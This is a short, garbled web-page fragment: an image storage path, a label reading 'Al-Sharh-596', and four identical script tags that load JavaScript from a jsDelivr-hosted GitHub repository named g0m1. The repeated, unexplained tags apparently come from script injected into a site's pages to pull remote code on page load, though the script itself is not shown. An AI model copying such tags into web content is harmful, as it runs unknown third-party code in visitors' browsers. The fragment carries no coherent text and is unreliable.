 ( - Al-Sharh-596)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 